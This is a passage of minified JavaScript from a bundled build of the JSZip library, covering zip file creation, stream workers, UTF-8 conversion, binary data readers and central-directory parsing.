i=this;e.on("data",(function(e,t){i.push(e)||i._helper.pause(),r&&r(t)})).on("error",(function(e){i.emit("error",e)})).on("end",(function(){i.push(null)}))}e("../utils").inherits(i,n),i.prototype._read=function(){this._helper.resume()},t.exports=i},{"../utils":32,"readable-stream":16}],14:[function(e,t,r){"use strict";t.exports={isNode:"undefined"!=typeof Buffer,newBufferFrom:function(e,t){if(Buffer.from&&Buffer.from!==Uint8Array.from)return Buffer.from(e,t);if("number"==typeof e)throw new Error(\'The "data" argument must not be a number\');return new Buffer(e,t)},allocBuffer:function(e){if(Buffer.alloc)return Buffer.alloc(e);var t=new Buffer(e);return t.fill(0),t},isBuffer:function(e){return Buffer.isBuffer(e)},isStream:function(e){return e&&"function"==typeof e.on&&"function"==typeof e.pause&&"function"==typeof e.resume}}},{}],15:[function(e,t,r){"use strict";function n(e,t,r){var n,i=s.getTypeOf(t),o=s.extend(r||{},h);o.date=o.date||new Date,null!==o.compression&&(o.compression=o.compression.toUpperCase()),"string"==typeof o.unixPermissions&&(o.unixPermissions=parseInt(o.unixPermissions,8)),o.unixPermissions&&16384&o.unixPermissions&&(o.dir=!0),o.dosPermissions&&16&o.dosPermissions&&(o.dir=!0),o.dir&&(e=m(e)),o.createFolders&&(n=p(e))&&_.call(this,n,!0);var f="string"===i&&!1===o.binary&&!1===o.base64;r&&void 0!==r.binary||(o.binary=!f),(t instanceof u&&0===t.uncompressedSize||o.dir||!t||0===t.length)&&(o.base64=!1,o.binary=!0,t="",o.compression="STORE",i="string");var g=null;g=t instanceof u||t instanceof a?t:c.isNode&&c.isStream(t)?new d(e,t):s.prepareContent(e,t,o.binary,o.optimizedBinaryString,o.base64);var b=new l(e,g,o);this.files[e]=b}var i=e("./utf8"),s=e("./utils"),a=e("./stream/GenericWorker"),o=e("./stream/StreamHelper"),h=e("./defaults"),u=e("./compressedObject"),l=e("./zipObject"),f=e("./generate"),c=e("./nodejsUtils"),d=e("./nodejs/NodejsStreamInputAdapter"),p=function(e){"/"===e.slice(-1)&&(e=e.substring(0,e.length-1));var t=e.lastIndexOf("/");return 0<t?e.substring(0,t):""},m=function(e){return"/"!==e.slice(-1)&&(e+="/"),e},_=function(e,t){return t=void 0!==t?t:h.createFolders,e=m(e),this.files[e]||n.call(this,e,null,{dir:!0,createFolders:t}),this.files[e]};function g(e){return"[object RegExp]"===Object.prototype.toString.call(e)}var b={load:function(){throw new Error("This method has been removed in JSZip 3.0, please check the upgrade guide.")},forEach:function(e){var t,r,n;for(t in this.files)n=this.files[t],(r=t.slice(this.root.length,t.length))&&t.slice(0,this.root.length)===this.root&&e(r,n)},filter:function(e){var t=[];return this.forEach((function(r,n){e(r,n)&&t.push(n)})),t},file:function(e,t,r){if(1!==arguments.length)return e=this.root+e,n.call(this,e,t,r),this;if(g(e)){var i=e;return this.filter((function(e,t){return!t.dir&&i.test(e)}))}var s=this.files[this.root+e];return s&&!s.dir?s:null},folder:function(e){if(!e)return this;if(g(e))return this.filter((function(t,r){return r.dir&&e.test(t)}));var t=this.root+e,r=_.call(this,t),n=this.clone();return n.root=r.name,n},remove:function(e){e=this.root+e;var t=this.files[e];if(t||("/"!==e.slice(-1)&&(e+="/"),t=this.files[e]),t&&!t.dir)delete this.files[e];else for(var r=this.filter((function(t,r){return r.name.slice(0,e.length)===e})),n=0;n<r.length;n++)delete this.files[r[n].name];return this},generate:function(){throw new Error("This method has been removed in JSZip 3.0, please check the upgrade guide.")},generateInternalStream:function(e){var t,r={};try{if((r=s.extend(e||{},{streamFiles:!1,compression:"STORE",compressionOptions:null,type:"",platform:"DOS",comment:null,mimeType:"application/zip",encodeFileName:i.utf8encode})).type=r.type.toLowerCase(),r.compression=r.compression.toUpperCase(),"binarystring"===r.type&&(r.type="string"),!r.type)throw new Error("No output type specified.");s.checkSupport(r.type),"darwin"!==r.platform&&"freebsd"!==r.platform&&"linux"!==r.platform&&"sunos"!==r.platform||(r.platform="UNIX"),"win32"===r.platform&&(r.platform="DOS");var n=r.comment||this.comment||"";t=f.generateWorker(this,r,n)}catch(e){(t=new a("error")).error(e)}return new o(t,r.type||"string",r.mimeType)},generateAsync:function(e,t){return this.generateInternalStream(e).accumulate(t)},generateNodeStream:function(e,t){return(e=e||{}).type||(e.type="nodebuffer"),this.generateInternalStream(e).toNodejsStream(t)}};t.exports=b},{"./compressedObject":2,"./defaults":5,"./generate":9,"./nodejs/NodejsStreamInputAdapter":12,"./nodejsUtils":14,"./stream/GenericWorker":28,"./stream/StreamHelper":29,"./utf8":31,"./utils":32,"./zipObject":35}],16:[function(e,t,r){"use strict";t.exports=e("stream")},{stream:void 0}],17:[function(e,t,r){"use strict";var n=e("./DataReader");function i(e){n.call(this,e);for(var t=0;t<this.data.length;t++)e[t]=255&e[t]}e("../utils").inherits(i,n),i.prototype.byteAt=function(e){return this.data[this.zero+e]},i.prototype.lastIndexOfSignature=function(e){for(var t=e.charCodeAt(0),r=e.charCodeAt(1),n=e.charCodeAt(2),i=e.charCodeAt(3),s=this.length-4;0<=s;--s)if(this.data[s]===t&&this.data[s+1]===r&&this.data[s+2]===n&&this.data[s+3]===i)return s-this.zero;return-1},i.prototype.readAndCheckSignature=function(e){var t=e.charCodeAt(0),r=e.charCodeAt(1),n=e.charCodeAt(2),i=e.charCodeAt(3),s=this.readData(4);return t===s[0]&&r===s[1]&&n===s[2]&&i===s[3]},i.prototype.readData=function(e){if(this.checkOffset(e),0===e)return[];var t=this.data.slice(this.zero+this.index,this.zero+this.index+e);return this.index+=e,t},t.exports=i},{"../utils":32,"./DataReader":18}],18:[function(e,t,r){"use strict";var n=e("../utils");function i(e){this.data=e,this.length=e.length,this.index=0,this.zero=0}i.prototype={checkOffset:function(e){this.checkIndex(this.index+e)},checkIndex:function(e){if(this.length<this.zero+e||e<0)throw new Error("End of data reached (data length = "+this.length+", asked index = "+e+"). Corrupted zip ?")},setIndex:function(e){this.checkIndex(e),this.index=e},skip:function(e){this.setIndex(this.index+e)},byteAt:function(){},readInt:function(e){var t,r=0;for(this.checkOffset(e),t=this.index+e-1;t>=this.index;t--)r=(r<<8)+this.byteAt(t);return this.index+=e,r},readString:function(e){return n.transformTo("string",this.readData(e))},readData:function(){},lastIndexOfSignature:function(){},readAndCheckSignature:function(){},readDate:function(){var e=this.readInt(4);return new Date(Date.UTC(1980+(e>>25&127),(e>>21&15)-1,e>>16&31,e>>11&31,e>>5&63,(31&e)<<1))}},t.exports=i},{"../utils":32}],19:[function(e,t,r){"use strict";var n=e("./Uint8ArrayReader");function i(e){n.call(this,e)}e("../utils").inherits(i,n),i.prototype.readData=function(e){this.checkOffset(e);var t=this.data.slice(this.zero+this.index,this.zero+this.index+e);return this.index+=e,t},t.exports=i},{"../utils":32,"./Uint8ArrayReader":21}],20:[function(e,t,r){"use strict";var n=e("./DataReader");function i(e){n.call(this,e)}e("../utils").inherits(i,n),i.prototype.byteAt=function(e){return this.data.charCodeAt(this.zero+e)},i.prototype.lastIndexOfSignature=function(e){return this.data.lastIndexOf(e)-this.zero},i.prototype.readAndCheckSignature=function(e){return e===this.readData(4)},i.prototype.readData=function(e){this.checkOffset(e);var t=this.data.slice(this.zero+this.index,this.zero+this.index+e);return this.index+=e,t},t.exports=i},{"../utils":32,"./DataReader":18}],21:[function(e,t,r){"use strict";var n=e("./ArrayReader");function i(e){n.call(this,e)}e("../utils").inherits(i,n),i.prototype.readData=function(e){if(this.checkOffset(e),0===e)return new Uint8Array(0);var t=this.data.subarray(this.zero+this.index,this.zero+this.index+e);return this.index+=e,t},t.exports=i},{"../utils":32,"./ArrayReader":17}],22:[function(e,t,r){"use strict";var n=e("../utils"),i=e("../support"),s=e("./ArrayReader"),a=e("./StringReader"),o=e("./NodeBufferReader"),h=e("./Uint8ArrayReader");t.exports=function(e){var t=n.getTypeOf(e);return n.checkSupport(t),"string"!==t||i.uint8array?"nodebuffer"===t?new o(e):i.uint8array?new h(n.transformTo("uint8array",e)):new s(n.transformTo("array",e)):new a(e)}},{"../support":30,"../utils":32,"./ArrayReader":17,"./NodeBufferReader":19,"./StringReader":20,"./Uint8ArrayReader":21}],23:[function(e,t,r){"use strict";r.LOCAL_FILE_HEADER="PK",r.CENTRAL_FILE_HEADER="PK",r.CENTRAL_DIRECTORY_END="PK",r.ZIP64_CENTRAL_DIRECTORY_LOCATOR="PK",r.ZIP64_CENTRAL_DIRECTORY_END="PK",r.DATA_DESCRIPTOR="PK\\b"},{}],24:[function(e,t,r){"use strict";var n=e("./GenericWorker"),i=e("../utils");function s(e){n.call(this,"ConvertWorker to "+e),this.destType=e}i.inherits(s,n),s.prototype.processChunk=function(e){this.push({data:i.transformTo(this.destType,e.data),meta:e.meta})},t.exports=s},{"../utils":32,"./GenericWorker":28}],25:[function(e,t,r){"use strict";var n=e("./GenericWorker"),i=e("../crc32");function s(){n.call(this,"Crc32Probe"),this.withStreamInfo("crc32",0)}e("../utils").inherits(s,n),s.prototype.processChunk=function(e){this.streamInfo.crc32=i(e.data,this.streamInfo.crc32||0),this.push(e)},t.exports=s},{"../crc32":4,"../utils":32,"./GenericWorker":28}],26:[function(e,t,r){"use strict";var n=e("../utils"),i=e("./GenericWorker");function s(e){i.call(this,"DataLengthProbe for "+e),this.propName=e,this.withStreamInfo(e,0)}n.inherits(s,i),s.prototype.processChunk=function(e){if(e){var t=this.streamInfo[this.propName]||0;this.streamInfo[this.propName]=t+e.data.length}i.prototype.processChunk.call(this,e)},t.exports=s},{"../utils":32,"./GenericWorker":28}],27:[function(e,t,r){"use strict";var n=e("../utils"),i=e("./GenericWorker");function s(e){i.call(this,"DataWorker");var t=this;this.dataIsReady=!1,this.index=0,this.max=0,this.data=null,this.type="",this._tickScheduled=!1,e.then((function(e){t.dataIsReady=!0,t.data=e,t.max=e&&e.length||0,t.type=n.getTypeOf(e),t.isPaused||t._tickAndRepeat()}),(function(e){t.error(e)}))}n.inherits(s,i),s.prototype.cleanUp=function(){i.prototype.cleanUp.call(this),this.data=null},s.prototype.resume=function(){return!!i.prototype.resume.call(this)&&(!this._tickScheduled&&this.dataIsReady&&(this._tickScheduled=!0,n.delay(this._tickAndRepeat,[],this)),!0)},s.prototype._tickAndRepeat=function(){this._tickScheduled=!1,this.isPaused||this.isFinished||(this._tick(),this.isFinished||(n.delay(this._tickAndRepeat,[],this),this._tickScheduled=!0))},s.prototype._tick=function(){if(this.isPaused||this.isFinished)return!1;var e=null,t=Math.min(this.max,this.index+16384);if(this.index>=this.max)return this.end();switch(this.type){case"string":e=this.data.substring(this.index,t);break;case"uint8array":e=this.data.subarray(this.index,t);break;case"array":case"nodebuffer":e=this.data.slice(this.index,t)}return this.index=t,this.push({data:e,meta:{percent:this.max?this.index/this.max*100:0}})},t.exports=s},{"../utils":32,"./GenericWorker":28}],28:[function(e,t,r){"use strict";function n(e){this.name=e||"default",this.streamInfo={},this.generatedError=null,this.extraStreamInfo={},this.isPaused=!0,this.isFinished=!1,this.isLocked=!1,this._listeners={data:[],end:[],error:[]},this.previous=null}n.prototype={push:function(e){this.emit("data",e)},end:function(){if(this.isFinished)return!1;this.flush();try{this.emit("end"),this.cleanUp(),this.isFinished=!0}catch(e){this.emit("error",e)}return!0},error:function(e){return!this.isFinished&&(this.isPaused?this.generatedError=e:(this.isFinished=!0,this.emit("error",e),this.previous&&this.previous.error(e),this.cleanUp()),!0)},on:function(e,t){return this._listeners[e].push(t),this},cleanUp:function(){this.streamInfo=this.generatedError=this.extraStreamInfo=null,this._listeners=[]},emit:function(e,t){if(this._listeners[e])for(var r=0;r<this._listeners[e].length;r++)this._listeners[e][r].call(this,t)},pipe:function(e){return e.registerPrevious(this)},registerPrevious:function(e){if(this.isLocked)throw new Error("The stream \'"+this+"\' has already been used.");this.streamInfo=e.streamInfo,this.mergeStreamInfo(),this.previous=e;var t=this;return e.on("data",(function(e){t.processChunk(e)})),e.on("end",(function(){t.end()})),e.on("error",(function(e){t.error(e)})),this},pause:function(){return!this.isPaused&&!this.isFinished&&(this.isPaused=!0,this.previous&&this.previous.pause(),!0)},resume:function(){if(!this.isPaused||this.isFinished)return!1;var e=this.isPaused=!1;return this.generatedError&&(this.error(this.generatedError),e=!0),this.previous&&this.previous.resume(),!e},flush:function(){},processChunk:function(e){this.push(e)},withStreamInfo:function(e,t){return this.extraStreamInfo[e]=t,this.mergeStreamInfo(),this},mergeStreamInfo:function(){for(var e in this.extraStreamInfo)Object.prototype.hasOwnProperty.call(this.extraStreamInfo,e)&&(this.streamInfo[e]=this.extraStreamInfo[e])},lock:function(){if(this.isLocked)throw new Error("The stream \'"+this+"\' has already been used.");this.isLocked=!0,this.previous&&this.previous.lock()},toString:function(){var e="Worker "+this.name;return this.previous?this.previous+" -> "+e:e}},t.exports=n},{}],29:[function(e,t,r){"use strict";var n=e("../utils"),i=e("./ConvertWorker"),s=e("./GenericWorker"),a=e("../base64"),o=e("../support"),h=e("../external"),u=null;if(o.nodestream)try{u=e("../nodejs/NodejsStreamOutputAdapter")}catch(e){}function l(e,t){return new h.Promise((function(r,i){var s=[],o=e._internalType,h=e._outputType,u=e._mimeType;e.on("data",(function(e,r){s.push(e),t&&t(r)})).on("error",(function(e){s=[],i(e)})).on("end",(function(){try{var e=function(e,t,r){switch(e){case"blob":return n.newBlob(n.transformTo("arraybuffer",t),r);case"base64":return a.encode(t);default:return n.transformTo(e,t)}}(h,function(e,t){var r,n=0,i=null,s=0;for(r=0;r<t.length;r++)s+=t[r].length;switch(e){case"string":return t.join("");case"array":return Array.prototype.concat.apply([],t);case"uint8array":for(i=new Uint8Array(s),r=0;r<t.length;r++)i.set(t[r],n),n+=t[r].length;return i;case"nodebuffer":return Buffer.concat(t);default:throw new Error("concat : unsupported type \'"+e+"\'")}}(o,s),u);r(e)}catch(e){i(e)}s=[]})).resume()}))}function f(e,t,r){var a=t;switch(t){case"blob":case"arraybuffer":a="uint8array";break;case"base64":a="string"}try{this._internalType=a,this._outputType=t,this._mimeType=r,n.checkSupport(a),this._worker=e.pipe(new i(a)),e.lock()}catch(e){this._worker=new s("error"),this._worker.error(e)}}f.prototype={accumulate:function(e){return l(this,e)},on:function(e,t){var r=this;return"data"===e?this._worker.on(e,(function(e){t.call(r,e.data,e.meta)})):this._worker.on(e,(function(){n.delay(t,arguments,r)})),this},resume:function(){return n.delay(this._worker.resume,[],this._worker),this},pause:function(){return this._worker.pause(),this},toNodejsStream:function(e){if(n.checkSupport("nodestream"),"nodebuffer"!==this._outputType)throw new Error(this._outputType+" is not supported by this method");return new u(this,{objectMode:"nodebuffer"!==this._outputType},e)}},t.exports=f},{"../base64":1,"../external":6,"../nodejs/NodejsStreamOutputAdapter":13,"../support":30,"../utils":32,"./ConvertWorker":24,"./GenericWorker":28}],30:[function(e,t,r){"use strict";if(r.base64=!0,r.array=!0,r.string=!0,r.arraybuffer="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof Uint8Array,r.nodebuffer="undefined"!=typeof Buffer,r.uint8array="undefined"!=typeof Uint8Array,"undefined"==typeof ArrayBuffer)r.blob=!1;else{var n=new ArrayBuffer(0);try{r.blob=0===new Blob([n],{type:"application/zip"}).size}catch(e){try{var i=new(self.BlobBuilder||self.WebKitBlobBuilder||self.MozBlobBuilder||self.MSBlobBuilder);i.append(n),r.blob=0===i.getBlob("application/zip").size}catch(e){r.blob=!1}}}try{r.nodestream=!!e("readable-stream").Readable}catch(e){r.nodestream=!1}},{"readable-stream":16}],31:[function(e,t,r){"use strict";for(var n=e("./utils"),i=e("./support"),s=e("./nodejsUtils"),a=e("./stream/GenericWorker"),o=new Array(256),h=0;h<256;h++)o[h]=252<=h?6:248<=h?5:240<=h?4:224<=h?3:192<=h?2:1;function u(){a.call(this,"utf-8 decode"),this.leftOver=null}function l(){a.call(this,"utf-8 encode")}o[254]=o[254]=1,r.utf8encode=function(e){return i.nodebuffer?s.newBufferFrom(e,"utf-8"):function(e){var t,r,n,s,a,o=e.length,h=0;for(s=0;s<o;s++)55296==(64512&(r=e.charCodeAt(s)))&&s+1<o&&56320==(64512&(n=e.charCodeAt(s+1)))&&(r=65536+(r-55296<<10)+(n-56320),s++),h+=r<128?1:r<2048?2:r<65536?3:4;for(t=i.uint8array?new Uint8Array(h):new Array(h),s=a=0;a<h;s++)55296==(64512&(r=e.charCodeAt(s)))&&s+1<o&&56320==(64512&(n=e.charCodeAt(s+1)))&&(r=65536+(r-55296<<10)+(n-56320),s++),r<128?t[a++]=r:(r<2048?t[a++]=192|r>>>6:(r<65536?t[a++]=224|r>>>12:(t[a++]=240|r>>>18,t[a++]=128|r>>>12&63),t[a++]=128|r>>>6&63),t[a++]=128|63&r);return t}(e)},r.utf8decode=function(e){return i.nodebuffer?n.transformTo("nodebuffer",e).toString("utf-8"):function(e){var t,r,i,s,a=e.length,h=new Array(2*a);for(t=r=0;t<a;)if((i=e[t++])<128)h[r++]=i;else if(4<(s=o[i]))h[r++]=65533,t+=s-1;else{for(i&=2===s?31:3===s?15:7;1<s&&t<a;)i=i<<6|63&e[t++],s--;1<s?h[r++]=65533:i<65536?h[r++]=i:(i-=65536,h[r++]=55296|i>>10&1023,h[r++]=56320|1023&i)}return h.length!==r&&(h.subarray?h=h.subarray(0,r):h.length=r),n.applyFromCharCode(h)}(e=n.transformTo(i.uint8array?"uint8array":"array",e))},n.inherits(u,a),u.prototype.processChunk=function(e){var t=n.transformTo(i.uint8array?"uint8array":"array",e.data);if(this.leftOver&&this.leftOver.length){if(i.uint8array){var s=t;(t=new Uint8Array(s.length+this.leftOver.length)).set(this.leftOver,0),t.set(s,this.leftOver.length)}else t=this.leftOver.concat(t);this.leftOver=null}var a=function(e,t){var r;for((t=t||e.length)>e.length&&(t=e.length),r=t-1;0<=r&&128==(192&e[r]);)r--;return r<0||0===r?t:r+o[e[r]]>t?r:t}(t),h=t;a!==t.length&&(i.uint8array?(h=t.subarray(0,a),this.leftOver=t.subarray(a,t.length)):(h=t.slice(0,a),this.leftOver=t.slice(a,t.length))),this.push({data:r.utf8decode(h),meta:e.meta})},u.prototype.flush=function(){this.leftOver&&this.leftOver.length&&(this.push({data:r.utf8decode(this.leftOver),meta:{}}),this.leftOver=null)},r.Utf8DecodeWorker=u,n.inherits(l,a),l.prototype.processChunk=function(e){this.push({data:r.utf8encode(e.data),meta:e.meta})},r.Utf8EncodeWorker=l},{"./nodejsUtils":14,"./stream/GenericWorker":28,"./support":30,"./utils":32}],32:[function(e,t,r){"use strict";var n=e("./support"),i=e("./base64"),s=e("./nodejsUtils"),a=e("./external");function o(e){return e}function h(e,t){for(var r=0;r<e.length;++r)t[r]=255&e.charCodeAt(r);return t}e("setimmediate"),r.newBlob=function(t,n){r.checkSupport("blob");try{return new Blob([t],{type:n})}catch(e){try{var i=new(self.BlobBuilder||self.WebKitBlobBuilder||self.MozBlobBuilder||self.MSBlobBuilder);return i.append(t),i.getBlob(n)}catch(e){throw new Error("Bug : can\'t construct the Blob.")}}};var u={stringifyByChunk:function(e,t,r){var n=[],i=0,s=e.length;if(s<=r)return String.fromCharCode.apply(null,e);for(;i<s;)"array"===t||"nodebuffer"===t?n.push(String.fromCharCode.apply(null,e.slice(i,Math.min(i+r,s)))):n.push(String.fromCharCode.apply(null,e.subarray(i,Math.min(i+r,s)))),i+=r;return n.join("")},stringifyByChar:function(e){for(var t="",r=0;r<e.length;r++)t+=String.fromCharCode(e[r]);return t},applyCanBeUsed:{uint8array:function(){try{return n.uint8array&&1===String.fromCharCode.apply(null,new Uint8Array(1)).length}catch(e){return!1}}(),nodebuffer:function(){try{return n.nodebuffer&&1===String.fromCharCode.apply(null,s.allocBuffer(1)).length}catch(e){return!1}}()}};function l(e){var t=65536,n=r.getTypeOf(e),i=!0;if("uint8array"===n?i=u.applyCanBeUsed.uint8array:"nodebuffer"===n&&(i=u.applyCanBeUsed.nodebuffer),i)for(;1<t;)try{return u.stringifyByChunk(e,n,t)}catch(e){t=Math.floor(t/2)}return u.stringifyByChar(e)}function f(e,t){for(var r=0;r<e.length;r++)t[r]=e[r];return t}r.applyFromCharCode=l;var c={};c.string={string:o,array:function(e){return h(e,new Array(e.length))},arraybuffer:function(e){return c.string.uint8array(e).buffer},uint8array:function(e){return h(e,new Uint8Array(e.length))},nodebuffer:function(e){return h(e,s.allocBuffer(e.length))}},c.array={string:l,array:o,arraybuffer:function(e){return new Uint8Array(e).buffer},uint8array:function(e){return new Uint8Array(e)},nodebuffer:function(e){return s.newBufferFrom(e)}},c.arraybuffer={string:function(e){return l(new Uint8Array(e))},array:function(e){return f(new Uint8Array(e),new Array(e.byteLength))},arraybuffer:o,uint8array:function(e){return new Uint8Array(e)},nodebuffer:function(e){return s.newBufferFrom(new Uint8Array(e))}},c.uint8array={string:l,array:function(e){return f(e,new Array(e.length))},arraybuffer:function(e){return e.buffer},uint8array:o,nodebuffer:function(e){return s.newBufferFrom(e)}},c.nodebuffer={string:l,array:function(e){return f(e,new Array(e.length))},arraybuffer:function(e){return c.nodebuffer.uint8array(e).buffer},uint8array:function(e){return f(e,new Uint8Array(e.length))},nodebuffer:o},r.transformTo=function(e,t){if(t=t||"",!e)return t;r.checkSupport(e);var n=r.getTypeOf(t);return c[n][e](t)},r.resolve=function(e){for(var t=e.split("/"),r=[],n=0;n<t.length;n++){var i=t[n];"."===i||""===i&&0!==n&&n!==t.length-1||(".."===i?r.pop():r.push(i))}return r.join("/")},r.getTypeOf=function(e){return"string"==typeof e?"string":"[object Array]"===Object.prototype.toString.call(e)?"array":n.nodebuffer&&s.isBuffer(e)?"nodebuffer":n.uint8array&&e instanceof Uint8Array?"uint8array":n.arraybuffer&&e instanceof ArrayBuffer?"arraybuffer":void 0},r.checkSupport=function(e){if(!n[e.toLowerCase()])throw new Error(e+" is not supported by this platform")},r.MAX_VALUE_16BITS=65535,r.MAX_VALUE_32BITS=-1,r.pretty=function(e){var t,r,n="";for(r=0;r<(e||"").length;r++)n+="\\\\x"+((t=e.charCodeAt(r))<16?"0":"")+t.toString(16).toUpperCase();return n},r.delay=function(e,t,r){setImmediate((function(){e.apply(r||null,t||[])}))},r.inherits=function(e,t){function r(){}r.prototype=t.prototype,e.prototype=new r},r.extend=function(){var e,t,r={};for(e=0;e<arguments.length;e++)for(t in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],t)&&void 0===r[t]&&(r[t]=arguments[e][t]);return r},r.prepareContent=function(e,t,s,o,u){return a.Promise.resolve(t).then((function(e){return n.blob&&(e instanceof Blob||-1!==["[object File]","[object Blob]"].indexOf(Object.prototype.toString.call(e)))&&"undefined"!=typeof FileReader?new a.Promise((function(t,r){var n=new FileReader;n.onload=function(e){t(e.target.result)},n.onerror=function(e){r(e.target.error)},n.readAsArrayBuffer(e)})):e})).then((function(t){var l=r.getTypeOf(t);return l?("arraybuffer"===l?t=r.transformTo("uint8array",t):"string"===l&&(u?t=i.decode(t):s&&!0!==o&&(t=function(e){return h(e,n.uint8array?new Uint8Array(e.length):new Array(e.length))}(t))),t):a.Promise.reject(new Error("Can\'t read the data of \'"+e+"\'. Is it in a supported JavaScript type (String, Blob, ArrayBuffer, etc) ?"))}))}},{"./base64":1,"./external":6,"./nodejsUtils":14,"./support":30,setimmediate:54}],33:[function(e,t,r){"use strict";var n=e("./reader/readerFor"),i=e("./utils"),s=e("./signature"),a=e("./zipEntry"),o=e("./support");function h(e){this.files=[],this.loadOptions=e}h.prototype={checkSignature:function(e){if(!this.reader.readAndCheckSignature(e)){this.reader.index-=4;var t=this.reader.readString(4);throw new Error("Corrupted zip or bug: unexpected signature ("+i.pretty(t)+", expected "+i.pretty(e)+")")}},isSignature:function(e,t){var r=this.reader.index;this.reader.setIndex(e);var n=this.reader.readString(4)===t;return this.reader.setIndex(r),n},readBlockEndOfCentral:function(){this.diskNumber=this.reader.readInt(2),this.diskWithCentralDirStart=this.reader.readInt(2),this.centralDirRecordsOnThisDisk=this.reader.readInt(2),this.centralDirRecords=this.reader.readInt(2),this.centralDirSize=this.reader.readInt(4),this.centralDirOffset=this.reader.readInt(4),this.zipCommentLength=this.reader.readInt(2);var e=this.reader.readData(this.zipCommentLength),t=o.uint8array?"uint8array":"array",r=i.transformTo(t,e);this.zipComment=this.loadOptions.decodeFileName(r)},readBlockZip64EndOfCentral:function(){this.zip64EndOfCentralSize=this.reader.readInt(8),this.reader.skip(4),this.diskNumber=this.reader.readInt(4),this.diskWithCentralDirStart=this.reader.readInt(4),this.centralDirRecordsOnThisDisk=this.reader.readInt(8),this.centralDirRecords=this.reader.readInt(8),this.centralDirSize=this.reader.readInt(8),this.centralDirOffset=this.reader.readInt(8),this.zip64ExtensibleData={};for(var e,t,r,n=this.zip64EndOfCentralSize-44;0<n;)e=this.reader.readInt(2),t=this.reader.readInt(4),r=this.reader.readData(t),this.zip64ExtensibleData[e]={id:e,length:t,value:r}},readBlockZip64EndOfCentralLocator:function(){if(this.diskWithZip64CentralDirStart=this.reader.readInt(4),this.relativeOffsetEndOfZip64CentralDir=this.reader.readInt(8),this.disksCount=this.reader.readInt(4),1<this.disksCount)throw new Error("Multi-volumes zip are not supported")},readLocalFiles:function(){var e,t;for(e=0;e<this.files.length;e++)t=this.files[e],this.reader.setIndex(t.localHeaderOffset),this.checkSignature(s.LOCAL_FILE_HEADER),t.readLocalPart(this.reader),t.handleUTF8(),t.processAttributes()},readCentralDir:function(){var e;for(this.reader.setIndex(this.centralDirOffset);this.reader.readAndCheckSignature(s.CENTRAL_FILE_HEADER);)(e=new a({zip64:this.zip64},this.loadOptions)).readCentralPart(this.reader),this.files.push(e);if(this.centralDirRecords!==this.files.length&&0!==this.centralDirRecords&&0===this.files.length)throw new Error("Corrupted zip or bug: expected "+this.centralDirRecords+" records in central dir, got "+this.files.length)},readEndOfCentral:function(){var e=this.reader.lastIndexOfSignature(s.CENTRAL_DIRECTORY_END);if(e<0)throw this.isSignature(0,s.LOCAL_FILE_HEADER)?new Error("Corrupted zip: can\'t find end of central directory"):new Error("Can\'t find end of central directory : is this a zip file ? If it is, see https://stuk.github.io/jszip/documentation/howto/read_zip.html");this.reader.setIndex(e);var t=e;if(this.checkSignature(s.CENTRAL_DIRECTORY_END),this.readBlockEndOfCentral(),this.diskNumber===i.MAX_VALUE_16BITS||this.diskWithCentralDirStart===i.MAX_VALUE_16BITS||this.centralDirRecordsOnThisDisk===i.MAX_VALUE_16BITS||this.centralDirRecords===i.MAX_VALUE_16BITS||this.centralDirSize===i.MAX_VALUE_32BITS||this.centralDirOffset===i.MAX_VALUE_32BITS){if(this.zip64=!0,(e=this.reader.lastIndexOfSignature(s.ZIP64_CENTRAL_DIRECTORY_LOCATOR))<0)throw new Error("Corrupted zip: can\'t find the ZIP64 end of central directory locator");if(this.reader.setIndex(e),this.checkSignature(s.ZIP64_CENTRAL_DIRECTORY_LOCATOR),this.readBlockZip64EndOfCentralLocator(),!this.isSignature(this.relativeOffsetEndOfZip64CentralDir,s.ZIP64_CENTRAL_DIRECTORY_END)&&(this.relativeOffsetEndOfZip64CentralDir=this.reader.lastIndexOfSignature(s.ZIP64_CENTRAL_DIRECTORY_END),this.relativeOffsetEndOfZip64CentralDir<0))throw new Error("Corrupted zip: can\'t find the ZIP64 end of central directory");this.reader.setIndex(this.relativeOffsetEndOfZip64CentralDir),this.checkSignature(s.ZIP64_CENTRAL_DIRECTORY_END),this.readBlockZip64EndOfCentral()}var r=this.centralDirOffset+this.centralDirSize;this.zip64&&(r+=20,r+=12+this.zip64EndOfCentralSize);var n=t-r;if(0<n)this.isSignature(t,s.CENTRAL_FILE_HEADER)||(this.reader.zero=n);else if(n<0)throw new Error("Corrupted zip: missing "+Math.abs(n)+" bytes.")},prepareReader:function(e){this.reader=n(e)},load:function(e){this.prepareReader(e),this.readEndOfCentral(),this.readCentralDir(),this.readLocalFiles()}},t.exports=h},{"./reader/readerFor":22,"./signature":23,"./support":30,"./utils":32,"./zipEntry":34}],34:[function(e,t,r){"use strict";var n=e("./reader/readerFor"),i=e("./utils"),s=e("./compressedObject"),a=e("./crc32"),o=e("./utf8"),h=e("./compressions"),u=e("./support");function l(e,t){this.options=e,this.loadOptions=t}l.prototype={isEncrypted:function(){return 1==(1&this.bitFlag)},useUTF8:function(){return 2048==(2048&this.bitFlag)},readLocalPart:function(e){var t,r;if(e.skip(22),this.fileNameLength=e.readInt(2),r=e.readInt(2),this.fileName=e.readData(this.fileNameLength),e.skip(r),-1===this.compressedSize||-1===this.uncompressedSize)throw new Error("Bug or corrupted zip : didn\'t get enough information from the central directory (compressedSize === -1 || uncompressedSize === -1)");if(null===(t=function(e){for(var t in h)if(Object.prototype.hasOwnProperty.call(h,t)&&h[t].magic===e)return h[t];return null}(this.compressionMethod)))throw new Error("Corrupted zip : compression "+i.pretty(this.compressionMethod)+" unknown (inner file : "+i.transformTo("string",this.fileName)+")");this.decompressed=new s(this.compressedSize,this.uncompressedSize,this.crc32,t,e.readData(this.compressedSize))},readCentralPart:function(e){this.versionMadeBy=e.readInt(2),e.skip(2),this.bitFlag=e.readInt(2),this.compressionMethod=e.readString(2),this.date=e.readDate(),this.crc32=e.readInt(4),this.compressedSize=e.readInt(4),this.uncompressedSize=e.readInt(4);var t=e.readInt(2);if(this.extraFieldsLength=e.readInt(2),this.fileCommentLength=e.readInt(2),this.diskNumberStart=e.readInt(2),this.internalFileAttributes=e.readInt(2),this.externalFileAttributes=e.readInt(4),this.localHeaderOffset=e.readInt(4),this.isEncrypted())throw new Error("Encrypted zip are not supported");e.skip(t),this.readExtraFields(e),this.parseZIP64ExtraField(e),this.fileComment=e.readData(this.fileCommentLength)},processAttributes:function(){this.unixPermissions=null,this.dosPermissions=null;var 